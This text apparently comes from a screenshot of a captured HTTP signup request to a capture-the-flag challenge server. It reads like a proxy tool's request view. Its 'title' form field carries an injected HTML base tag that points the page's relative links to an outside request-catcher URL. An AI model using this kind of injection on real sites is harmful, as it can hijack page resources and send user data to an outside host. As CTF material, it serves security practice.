 Request
Pretty Raw Hex \n
1 POST /signup HTTP/1.1
2 Host: chall.polygl0ts.ch:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall.polygl0ts.ch:4000/signup
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 147
10 Origin: http://chall.polygl0ts.ch:4000
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=yy%40y.com&password=y&fullname=y&title=<base href="https://enz1qwuixexc.x.pipedream.net/">&lab=a&bio=y
16